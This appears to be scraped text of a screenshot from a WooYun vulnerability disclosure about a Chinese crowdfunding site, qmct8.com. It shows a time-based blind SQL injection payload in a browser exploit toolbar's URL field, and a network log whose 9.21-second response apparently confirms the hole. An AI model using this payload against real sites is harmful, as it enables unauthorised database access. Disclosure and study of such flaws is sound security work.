 Load URL
http://www.qmct8.com/index.php?act='XOR(if(now()=sysdate(),sleep(length(database())),0))OR'&ctl=project
Split URL
Execute
Enable Post data Enable Referrer
全民创投
CITIZEN INVESTMENT
搜索项目 搜索
登录 注册
餐饮 服务 教育 健身 娱乐 科技 艺术 商品 农业 其他
客服热线 400-006-2271
首页 所有项目 经典项目 最新动态 新闻公告 发布项目
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?act=%27XOR(if...)),0))OR%27&ctl=pr 200 OK qmct8.com 7.1 KB 121.199.44.155:80 9.21s
GET msg_send.php?act=deal_m...XbCjkwzFCRsfvuSLC 200 OK qmct8.com 1 B 121.199.44.155:80 344ms
GET msg_send.php?act=wx_msg...XbCjkwzFCRsfvuSL 200 OK qmct8.com 1 B 121.199.44.155:80 333ms
GET msg_send.php?act=deal_m...XbCjkwzFCRsfvuSLC 200 OK qmct8.com 1 B 121.199.44.155:80 348ms
GET Refresh.php?callback=c6...0020757&t=14427544 200 OK r.qiao.baidu.com 120 B 220.181.112.10:80 65ms
GET msg_send.php?act=wx_msg...XbCjkwzFCRsfvuSL 200 OK qmct8.com 1 B 121.199.44.155:80 360ms
www.wooyun.org